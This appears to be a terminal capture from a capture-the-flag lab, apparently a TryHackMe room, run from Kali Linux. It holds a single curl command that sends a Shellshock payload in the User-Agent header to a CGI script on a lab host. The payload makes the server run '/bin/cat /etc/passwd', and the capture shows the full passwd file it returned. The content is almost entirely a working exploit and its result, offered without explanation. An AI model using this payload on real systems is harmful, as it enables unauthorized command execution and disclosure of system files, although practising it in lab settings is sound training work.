 ┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo;/bin/cat /etc/passwd;" http://10.10.124.16/cgi-bin/test.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
┌──(kali㉿kali)-[~/thm/0day]
└─$